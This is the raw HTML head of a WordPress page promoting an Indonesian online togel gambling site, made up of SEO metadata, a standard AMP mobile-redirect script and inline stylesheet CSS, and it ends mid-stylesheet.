

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/
body_size: 17701
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Gajah - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Gajah - Americanmajorityracing" />
	<meta property="og:description" content="Untuk Anda yang suka main togel sudah pasti dapat mencoba masuk di web judi togel online saja. Karena itu, tentunya di sini juga tidak hanya dapat main togel online namun banyak banyak sekali keuntungan yang ada pada dalamnya. Tetapi, sebelumnya Anda masuk di web ini lantas tentunya silahkan cari kabar dahulu info perihal situs yang &hellip; Continue reading &quot;KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Gajah&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:41:22+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Gajah","datePublished":"2023-01-16T09:41:22+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/"},"wordCount":1935,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/","name":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Gajah - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:41:22+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Gajah"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-gajah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 